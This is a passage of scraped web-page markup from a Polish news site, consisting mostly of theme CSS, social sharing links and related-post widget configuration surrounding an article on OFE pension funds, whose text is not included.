                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fsrodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C5%9Arodki+zgromadzone+w+OFE+zostan%C4%85+uznane+za+prywatne%3F+PiS+proponuje+now%C4%85+ustaw%C4%99&url=https%3A%2F%2Fsuperpress.pl%2Fsrodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg&description=Politycy PiS mówią, że chcą, by środki zgromadzone w OFE stały się środkami prywatnymi Polaków. Zamierzają do tego doprowadzić ustawą. Czytaj więcej!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C5%9Arodki+zgromadzone+w+OFE+zostan%C4%85+uznane+za+prywatne%3F+PiS+proponuje+now%C4%85+ustaw%C4%99 %0A%0A https://superpress.pl/srodki-zgromadzone-w-ofe-zostana-uznane-za-prywatne-pis-proponuje-nowa-ustawe/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/wielka-brytania-otwiera-sie-na-azjatyckie-rynki-teraz-czas-na-malezje/">Wielka Brytania otwiera się na azjatyckie rynki. Teraz czas na Malezję</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/">Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED &#8211; Anna Madejska</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/redakcja/" class="tdb-author-photo" title="fpg24.pl"><img alt='fpg24.pl' src='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/redakcja/" class="tdb-author-name">fpg24.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1478,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 